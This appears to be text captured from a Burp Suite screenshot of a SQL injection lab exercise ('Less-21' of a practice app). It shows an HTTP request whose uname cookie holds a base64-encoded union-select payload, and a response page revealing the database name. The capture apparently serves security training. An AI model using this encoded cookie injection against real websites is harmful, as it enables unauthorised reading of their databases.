 Raw Params Headers Hex
POST /Less-21/index.php HTTP/1.1
Host:
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:///Less-21/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=MCcpIHVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKSAtLSAt
Connection: close
Raw Headers Hex HTML Render
SQLI DUMB SE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
YOUR IP ADDRESS IS :
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MCcpIHVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKSAtLSAt
and expires: Sat 16 Jan 2021 - 07:22:17
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!